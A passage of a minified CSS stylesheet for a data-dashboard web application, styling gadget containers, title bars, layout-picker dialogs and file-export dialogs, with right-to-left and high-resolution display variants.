.gadget_actions div.gadget-menu div.gadget-menu-body a em{color:#888d96}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{background-color:#eee}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover em{color:#2050be}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder{z-index:100;height:6px}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:12px;width:18px;top:4px}}#page-body .gadget-container.gadget-container-inactive{border-width:1px;border-color:#fff;opacity:0.35}#page-body .gadget-container.gadget-container-inactive:hover{opacity:1}#page-body .gadget-container.gadget-container-active{border-width:1px;opacity:1}.gadget-container.editable>div:hover{cursor:pointer}.gadget-container.editable>div:hover.empty-gadget{cursor:default}.gadget-container:hover .gadget_actions,.menu-displaying .gadget-container .gadget_actions{opacity:1}.gadget-container .inner_container .text-gadget{padding:5px}.gadget-container .inner_container .text-gadget p{margin:0 0 5px 0}.gadget-container .empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}.gadget-container .empty-gadget .empty-gadget-content{width:100%;height:100%;position:relative}.gadget-container .empty-gadget .empty-gadget-content tr:first-child{height:33%}.gadget-container .empty-gadget .empty-gadget-content .gadget-type-list{position:relative;vertical-align:top;text-align:center;padding-left:10px;padding-right:10px}.gadget-container .empty-gadget.small-size .gadget-type-list{padding-left:initial;padding-right:initial}.gadget-container .empty-gadget .normal .paste-gadget{margin:4px;text-decoration:none;height:44px;width:44px;border-radius:5px;display:none;background-color:rgba(215,225,246,0.4)}.gadget-container .empty-gadget .normal .paste-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .normal .paste-gadget.show{display:inline-block}.gadget-container .empty-gadget .normal .new-gadget{display:inline-block;margin:4px;text-decoration:none;height:44px;width:44px;background-color:rgba(215,225,246,0.4);border-radius:5px}.gadget-container .empty-gadget .normal .new-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small{position:relative;display:none;width:150px}.gadget-container .empty-gadget .small .new-gadget{background-image:none;background-repeat:no-repeat}.gadget-container .empty-gadget .small .gadget-types-menu{position:relative;width:150px;z-index:2;text-align:left}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu{text-align:right}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title{background-color:#ebf0fa;cursor:pointer}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .text{display:inline-block;font:14px 'PT Sans',sans-serif;color:#2050be;margin:13px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{display:inline-block;background-image:url('/img/v6/page/gadgets/ico-arrow-down.svg?v=6');height:10px;width:10px;margin-top:18px;margin-right:9px;float:right}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{margin-left:9px;margin-right:0;float:left}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types{display:none;position:absolute;box-shadow:0 2px 5px #eaeaea;background:#fff}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a{position:relative;display:block;padding:2px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .icon{position:relative;display:inline-block;vertical-align:top;height:22px;width:22px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{position:relative;display:inline-block;vertical-align:top;width:96px;margin-top:3px;margin-left:10px;font:14px 'PT Sans',sans-serif;color:#2050be}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{margin-left:0;margin-right:10px}.gadget-container .empty-gadget .gadget-types .icon{background-image:url('/img/v6/page/gadgets/ico-c-none.svg');background-size:contain;background-repeat:no-repeat}.gadget-container .empty-gadget .paste-gadget-image,.gadget-container .empty-gadget .paste-gadget-image.icon{background-image:url('/img/v7/shared/bookmark-active-light.svg')}.gadget-container .empty-gadget .paste-gadget-image:hover,.gadget-container .empty-gadget .paste-gadget-image.icon:hover{background-image:url('/img/v7/shared/bookmark-active-hover.svg')}.gadget-container .empty-gadget .new-gadget{background:no-repeat center url('/img/v6/page/gadgets/ico-c-none.svg') / contain}.gadget-container .empty-gadget .new-gadget.new-gadget-component{background-size:35px;background-position:center;background-repeat:no-repeat}.gadget-container .empty-gadget .new-gadget-chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.gadget-container .empty-gadget .new-gadget-chart:hover,.gadget-container .empty-gadget .new-gadget-chart.icon{background-image:url('/img/v6/page/gadgets/ico-chart-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text:hover,.gadget-container .empty-gadget .new-gadget-text.icon{background-image:url('/img/v6/page/gadgets/ico-text-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table:hover,.gadget-container .empty-gadget .new-gadget-table.icon{background-image:url('/img/v6/page/gadgets/ico-table-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map:hover,.gadget-container .empty-gadget .new-gadget-map.icon{background-image:url('/img/v6/page/gadgets/ico-map-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets:hover,.gadget-container .empty-gadget .new-gadget-datasets.icon{background-image:url('/img/v6/page/gadgets/ico-datasets-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed:hover,.gadget-container .empty-gadget .new-gadget-feed.icon{background-image:url('/img/v6/page/gadgets/ico-feed-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble:hover,.gadget-container .empty-gadget .new-gadget-bubble.icon{background-image:url('/img/v6/page/gadgets/ico-bubble-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap:hover,.gadget-container .empty-gadget .new-gadget-treemap.icon{background-image:url('/img/v6/page/gadgets/ico-treemap-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking:hover,.gadget-container .empty-gadget .new-gadget-ranking.icon{background-image:url('/img/v6/page/gadgets/ico-ranking-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card:hover,.gadget-container .empty-gadget .new-gadget-info-card.icon{background-image:url('/img/v6/page/gadgets//ico-info-card-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground:hover,.gadget-container .empty-gadget .new-gadget-geo-playground.icon{background-image:url('/img/v6/page/gadgets/ico-geo-playground-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram:hover,.gadget-container .empty-gadget .new-gadget-pictogram.icon{background-image:url('/img/v6/page/gadgets/ico-pictogram-hover.svg?v=6')}.gadget-container .empty-gadget .split-gadget{z-index:1;background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;bottom:10px;right:70px;border-bottom:1px dashed}.gadget-container .empty-gadget .split-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .split-gadget{left:70px;right:auto}.gadget-container .empty-gadget .delete-gadget{z-index:1;position:absolute;bottom:10px;right:10px;border-bottom:1px dashed}.gadget-container .empty-gadget .delete-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .delete-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .split-gadget{right:10px}html[dir='rtl'] .gadget-container .empty-gadget.without-delete .split-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .delete-gadget{display:none}.gadget-container .component-widget-content{height:calc(100% - 10px);width:calc(100% - 10px);margin:5px}.menu-displaying .gadget-container{z-index:10}.menu-displaying .ui-resizable-handle,.menu-displaying .align-bottom{z-index:1}.inner_container{position:relative}div.footer{font:normal 9pt 'PT Sans',sans-serif}div.footer.footnote-added{text-align:center;max-height:58px;overflow:hidden}div.footer.footnote-added a{text-decoration:none}div.footer.footnote-added a:hover{text-decoration:underline}div.footer.footnote-added.common{color:#292929}div.footer.footnote-added.common a{color:#2050be}div.footer.footnote-added.custom{color:#353d3f}div.footer.left-aligned-footnote{text-align:left}html[dir='rtl'] div.footer.left-aligned-footnote{text-align:right}div.footer.right-aligned-footnote{text-align:right}html[dir='rtl'] div.footer.right-aligned-footnote{text-align:left}div.footer.center-aligned-footnote{text-align:center}div.visualization{height:100%;min-height:30px;overflow:hidden}div.visualization .loading{z-index:1}.empty-gadget{position:absolute;top:14px;bottom:14px;left:14px;right:14px;border:1px solid #aaa;border-style:dashed;text-align:center;vertical-align:middle}.edit_pane{height:15pt}.edit_pane.show-subtitle{height:41px}.gadget-title{margin:0 5px 0 0;display:inline-block;left:0;right:45px;position:absolute;font-size:12pt;font-weight:bold;font-family:'PT Sans',sans-serif;overflow:hidden;height:20px;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] .gadget-title{left:45px;right:0;margin:0 0 0 5px}.gadget-title.left-aligned-title{text-align:left}html[dir='rtl'] .gadget-title.left-aligned-title{text-align:right}.gadget-title.right-aligned-title{text-align:right}html[dir='rtl'] .gadget-title.right-aligned-title{text-align:left}.gadget-title.center-aligned-title{text-align:center;width:100%;max-width:calc(100% - 100px);margin-left:50px}.gadget-subtitle{display:inline-block;top:25px;left:0;right:45px;position:absolute;font-size:8pt;font-family:'PT Sans',sans-serif;overflow:hidden;height:24px;text-overflow:ellipsis;white-space:nowrap;font-style:italic}html[dir='rtl'] .gadget-subtitle{left:40px;right:0}.gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .gadget-subtitle.left-aligned-subtitle{text-align:right}.gadget-subtitle.right-aligned-subtitle{text-align:right}html[dir='rtl'] .gadget-subtitle.right-aligned-subtitle{text-align:left}.gadget-subtitle.center-aligned-subtitle{text-align:center;left:0;right:0}.maximize-overlay .ui-dialog-title{width:100%;display:inline-block}.maximize-overlay .ui-dialog-title.left-aligned-title{text-align:left}html[dir='rtl'] .maximize-overlay .ui-dialog-title.left-aligned-title{text-align:right}.maximize-overlay .ui-dialog-title.right-aligned-title{text-align:right}html[dir='rtl'] .maximize-overlay .ui-dialog-title.right-aligned-title{text-align:left}.maximize-overlay .ui-dialog-title.center-aligned-title{text-align:center}.maximize-overlay .gadget-subtitle{display:block;position:relative;top:0;left:2px;width:100%}html[dir='rtl'] .maximize-overlay .gadget-subtitle{right:2px}.maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:right}.maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:right;left:-35px}html[dir='rtl'] .maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:left;right:-35px;left:auto}.maximize-overlay .gadget-subtitle.center-aligned-subtitle{text-align:center}.gadget_actions{position:relative;margin-top:-2px}html:not([dir='rtl']) .gadget_actions{float:right}html[dir='rtl'] .gadget_actions{float:left}.gadget_actions a.delete{font-size:17px;cursor:pointer;color:#888d96}.gadget_actions a.delete:hover em{color:#2050be}.gadget-button{width:16px;height:13px;cursor:pointer;position:relative;z-index:2;font-size:17px;margin-right:5px;color:#888d96}.gadget-button:hover{color:#2050be}.gadget-button.appearance{margin:10px 0 -22px 408px;background-position:-30px -1px}html[dir='rtl'] .gadget-button.appearance{margin:10px 408px -22px 0px}.gadget-button.remove{margin:10px 0 -23px 430px;background-position:-17px -1px}html[dir='rtl'] .gadget-button.remove{margin:10px 430px -23px 0px}html[dir='rtl'] .highcharts-container .highcharts-legend-item tspan{direction:ltr}#view-in-dataset-viewer-dialog a{color:#2050be;text-decoration:underline;outline:none}html[dir='rtl'] .highcharts-container .highcharts-legend{text-align:right}#gadget-screenshot-overlay{position:fixed;background:#fff;top:0;left:0;z-index:-1;padding:20px}#gadget-screenshot-overlay.debug{z-index:99999999}#gadget-screenshot-overlay .gadget-container:not(.auto-size){width:800px;height:600px}#gadget-screenshot-overlay .gadget-container.with-watermark{padding-bottom:30px}#gadget-screenshot-overlay .gadget-container .edit_pane{padding-top:0;height:auto;white-space:normal}#gadget-screenshot-overlay .gadget-container .edit_pane .gadget-title{margin:0;position:static;white-space:normal;height:auto}#gadget-screenshot-overlay .gadget-container .footer{margin-top:2px}#gadget-screenshot-overlay .gadget-container .gadget_actions,#gadget-screenshot-overlay .gadget-container .key-select-cell,#gadget-screenshot-overlay .gadget-container .time-button{display:none}#gadget-screenshot-overlay .gadget-container .time-bar-span{width:100%}#gadget-screenshot-overlay .gadget-container .pivot-table{white-space:nowrap}#gadget-screenshot-overlay .gadget-watermark{margin-top:1em;font-family:'PT Sans',sans-serif;color:#aaa;text-align:center}div#site-holder div#site-main.dashboard-with-paddings,div#site-holder div#home-gadgets.dashboard-with-paddings{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent}div#site-holder div#site-main.dashboard-with-paddings #page-header-combined,div#site-holder div#home-gadgets.dashboard-with-paddings #page-header-combined{background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings #product-promo,div#site-holder div#home-gadgets.dashboard-with-paddings #product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings #page-body,div#site-holder div#home-gadgets.dashboard-with-paddings #page-body{margin:0}div#site-holder div#site-main.dashboard-with-paddings .top-block,div#site-holder div#home-gadgets.dashboard-with-paddings .top-block{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);margin-bottom:20px}div#site-holder div#site-main.dashboard-with-paddings .hidden-empty,div#site-holder div#home-gadgets.dashboard-with-paddings .hidden-empty{display:none}div#site-holder div#site-main.dashboard-with-paddings div#page-description,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-description{margin:0;padding:30px 30px 20px 30px;background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings div#page-parameterization-container,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-parameterization-container{background-color:#fff;padding-top:10px}div#site-holder div#site-main.dashboard-with-paddings #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings #page-info{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-holder div#site-main.dashboard-with-paddings .title-and-page-info #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings .title-and-page-info #page-info{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-holder div#home-gadgets.dashboard-with-paddings .ghost-section{padding:30px}div#site-holder div#home-gadgets.dashboard-with-paddings .edit_pane{padding-top:0;margin-bottom:20px;height:auto}div#site-holder div#home-gadgets.dashboard-with-paddings .tabs-section .edit_pane{padding-top:2px;margin-bottom:0}div#site-holder div#home-gadgets.dashboard-with-paddings .gadget-title{font-size:21px;color:#222240;font-weight:bold;height:auto}.ui-dialog .dlg-select-layout.ui-widget-content{overflow:visible}.new-page .layout-table,.dlg-select-layout .layout-table{display:flex;flex-wrap:wrap;margin-top:15px;justify-content:flex-start;margin-left:-15px;margin-right:-15px}.ui-dialog.full-screen .new-page .layout-table,.ui-dialog.full-screen .dlg-select-layout .layout-table{margin-left:0;margin-right:0}.new-page .layout-table.split,.dlg-select-layout .layout-table.split{justify-content:space-around;width:270px;margin:20px auto 0 auto}.new-page .layout-table.hidden,.dlg-select-layout .layout-table.hidden{display:none}.new-page .layout-table .layout-placeholder,.dlg-select-layout .layout-table .layout-placeholder{height:88px;width:100px;border:none;background-repeat:no-repeat;background-size:contain;background-origin:content-box;box-sizing:border-box;margin:7px;padding:5px}.new-page .layout-table .layout-placeholder:hover,.dlg-select-layout .layout-table .layout-placeholder:hover{cursor:pointer}.new-page .layout-table input[value=TwoRow]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRow]+.layout-placeholder,.new-page .layout-table input[value=horizontal]+.layout-placeholder,.dlg-select-layout .layout-table input[value=horizontal]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row.svg?v=1')}.new-page .layout-table input[value=TwoColumn]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumn]+.layout-placeholder,.new-page .layout-table input[value=vertical]+.layout-placeholder,.dlg-select-layout .layout-table input[value=vertical]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column.svg?v=1')}.new-page .layout-table input[value=Single]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Single]+.layout-placeholder{background-image:url('/img/v7/page/layout-single.svg?v=1')}.new-page .layout-table input[value=FourGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=FourGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-four-gadget.svg?v=1')}.new-page .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-top-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-left-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-right-split.svg?v=1')}.new-page .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-bottom-split.svg?v=1')}.new-page .layout-table input[value=Wiki]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Wiki]+.layout-placeholder{background-image:url('/img/v7/page/layout-wiki.svg?v=1')}.new-page .layout-table input[type=radio]:checked+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked+.layout-placeholder{outline:3px solid #2050be}.new-page .layout-table input[type=radio]:checked:focus+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked:focus+.layout-placeholder{box-shadow:0 0 0 7px rgba(32,80,190,0.25)}.new-page input[type=radio],.dlg-select-layout input[type=radio]{position:relative;width:auto;margin-right:2px}html[dir='rtl'] .new-page input[type=radio],html[dir='rtl'] .dlg-select-layout input[type=radio]{margin-left:2px;margin-right:0}.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{content:" ";position:relative;top:0;left:0;display:inline-block;width:16px;height:16px;background-image:url("/Img/v7/shared/radiobutton-inactive.png");background-size:contain;background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{background-image:url("/Img/v7/shared/radiobutton-inactive-x2.png");background-size:cover}}.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active-x2.png");background-size:cover}}.new-page label,.dlg-select-layout label{vertical-align:middle}.v7 .split-title{margin:0px;font-size:16px;line-height:20px;letter-spacing:0.19px}.v7 .split-title.hidden{display:none}.v7 .split-options-row{margin-bottom:3px}.v7 .split-options-row input[type="radio"]{margin-top:-2px;vertical-align:middle}.v7 .split-options{font-size:16px}.split-warning{background-color:#ffffd8;font-size:14px;padding:10px;line-height:1.4}.without-split .split-warning{background-color:transparent;padding:0}.v7 div#export-options,.v7 div#gadget-export-dialog{border-color:#bfcce6}#export-dialog #title{display:none}#dataset-viewer #export-dialog #title{display:block}#export-dialog>#dialog-warning-message{margin-bottom:0}#export-dialog .export-indicator{display:none;margin-top:8px}#export-dialog .export-indicator img{position:relative;top:3px}#export-dialog .export-indicator span{padding:0 3px}#export-dialog .watermarks label,#export-dialog .insert-gadget-as-image label{font-weight:normal;margin-left:5px;margin-right:0}html[dir='rtl'] #export-dialog .watermarks label,html[dir='rtl'] #export-dialog .insert-gadget-as-image label{margin-left:0;margin-right:5px}#export-dialog .watermarks input[type=checkbox],#export-dialog .insert-gadget-as-image input[type=checkbox]{position:relative;vertical-align:middle;bottom:1px}#export-dialog .watermarks input[type=checkbox]+.checkmark,#export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:none}.v7 #export-dialog .watermarks input[type=checkbox],.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]{opacity:0;z-index:10000;font-size:16px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-12px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] .v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,html[dir='rtl'] .v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{left:auto;right:-12px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark+label,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark+label{font-size:14px}.v7 #export-dialog .watermarks input[type=checkbox]:checked+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]:checked+.checkmark{background-position:-24px 0}#export-dialog .watermarks.watermarks,#export-dialog .insert-gadget-as-image.watermarks{border-top:1px solid #eaeaea;padding-top:10px;margin-top:20px;margin-bottom:5px}.v7 #export-dialog .watermarks.watermarks,.v7 #export-dialog .insert-gadget-as-image.watermarks{border-color:#bfcce6}#export-dialog .activate-premium{text-align:center;border-top:1px solid;padding-top:10px;margin-top:20px;margin-bottom:15px;border-color:rgba(0,0,0,0.25);color:#292929;font-size:16px;padding-left:38px;padding-right:38px}#export-dialog .activate-premium .go-premium{display:inline-block;color:#fff;padding:12px 43px;font-size:14px;font-weight:bold;text-transform:uppercase;width:auto;min-width:120px;margin-bottom:0;margin-top:16px}#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:center;border-top:none;background:#f0f9fe;padding:10px}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{font-weight:bold;outline:none;display:block;margin:10px auto}@media all and (min-width:1440px){#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium,html[dir='rtl'] .embed-export #export-dialog .activate-premium{text-align:right}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{display:inline-block;margin-top:0;margin-bottom:0;margin-left:20px;margin-right:0}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium a,html[dir='rtl'] .embed-export #export-dialog .activate-premium a{text-align:right;margin-left:0;margin-right:20px}}#no-shortcut-datasets-dialog .dialog-warning-message{padding:5px}#no-shortcut-datasets-dialog li{margin-bottom:5px}#export-dialog,#download-in-csv-sdmx,#no-shortcut-datasets-dialog{padding-top:10px;font:10pt 'PT Sans',sans-serif;margin-bottom:10px;padding-left:4px;padding-right:4px}#export-dialog>span,#download-in-csv-sdmx>span,#no-shortcut-datasets-dialog>span{font-weight:bold}#export-dialog>p,#download-in-csv-sdmx>p,#no-shortcut-datasets-dialog>p{margin-top:0;margin-bottom:1.5em}#export-dialog .format-list,#download-in-csv-sdmx .format-list,#no-shortcut-datasets-dialog .format-list{margin:20px 0 10px 0;padding:0;list-style-type:none;text-align:center}#dataset-viewer #export-dialog .format-list,#dataset-viewer #download-in-csv-sdmx .format-list,#dataset-viewer #no-shortcut-datasets-dialog .format-list,.embed-export #export-dialog .format-list,.embed-export #download-in-csv-sdmx .format-list,.embed-export #no-shortcut-datasets-dialog .format-list{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .format-list,html[dir='rtl'] #dataset-viewer #download-in-csv-sdmx .format-list,html[dir='rtl'] #dataset-viewer #no-shortcut-datasets-dialog .format-list,html[dir='rtl'] .embed-export #export-dialog .format-list,html[dir='rtl'] .embed-export #download-in-csv-sdmx .format-list,html[dir='rtl'] .embed-export #no-shortcut-datasets-dialog .format-list{text-align:right}#export-dialog .format-list button,#download-in-csv-sdmx .format-list button,#no-shortcut-datasets-dialog .format-list button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif;vertical-align:top;padding:4px;border-radius:3px;min-width:110px;font-weight:normal}.v7 #export-dialog .format-list button,.v7 #download-in-csv-sdmx .format-list button,.v7 #no-shortcut-datasets-dialog .format-list button{font-size:16px;font-weight:normal;line-height:1.5;color:#222240;padding:20px;box-sizing:border-box}.v7 #export-dialog .format-list button.pdf,.v7 #download-in-csv-sdmx .format-list button.pdf,.v7 #no-shortcut-datasets-dialog .format-list button.pdf{padding:20px 4px}.v7 #export-dialog .format-list button .export-item-format,.v7 #download-in-csv-sdmx .format-list button .export-item-format,.v7 #no-shortcut-datasets-dialog .format-list button .export-item-format{color:#6080c0;font-size:16px}.v7 #export-dialog .format-list button:hover,.v7 #download-in-csv-sdmx .format-list button:hover,.v7 #no-shortcut-datasets-dialog .format-list button:hover{background-color:#f7f7f7}#export-dialog .format-list button.hidden,#download-in-csv-sdmx .format-list button.hidden,#no-shortcut-datasets-dialog .format-list button.hidden{display:none}#export-dialog .format-list button:hover,#download-in-csv-sdmx .format-list button:hover,#no-shortcut-datasets-dialog .format-list button:hover{background-color:#f5f5f5}#export-dialog .format-list button .export-item,#download-in-csv-sdmx .format-list button .export-item,#no-shortcut-datasets-dialog .format-list button .export-item{background:url("/img/business/format_export_icons_sprite.png?v=4");background-repeat:no-repeat;height:40px;width:41px;margin:0 auto 15px auto}#export-dialog .format-list button label,#download-in-csv-sdmx .format-list button label,#no-shortcut-datasets-dialog .format-list button label{display:block;font-weight:normal}#export-dialog .format-list button.pptx div,#download-in-csv-sdmx .format-list button.pptx div,#no-shortcut-datasets-dialog .format-list button.pptx div{background-position:-3px 0}#export-dialog .format-list button.xlsx div,#download-in-csv-sdmx .format-list button.xlsx div,#no-shortcut-datasets-dialog .format-list button.xlsx div{background-position:-46px 0}#export-dialog .format-list button.pdf div,#download-in-csv-sdmx .format-list button.pdf div,#no-shortcut-datasets-dialog .format-list button.pdf div{background-position:-89px 0}#export-dialog .format-list button.png div,#download-in-csv-sdmx .format-list button.png div,#no-shortcut-datasets-dialog .format-list button.png div{background-position:-131px 0}#export-dialog .format-list button.csv div,#download-in-csv-sdmx .format-list button.csv div,#no-shortcut-datasets-dialog .format-list button.csv div{background-position:-219px 0}#export-dialog .format-list button.atom div,#download-in-csv-sdmx .format-list button.atom div,#no-shortcut-datasets-dialog .format-list button.atom div{background-position:-175px 0}#export-dialog .format-list button.gif div,#download-in-csv-sdmx .format-list button.gif div,#no-shortcut-datasets-dialog .format-list button.gif div{background-position:-346px 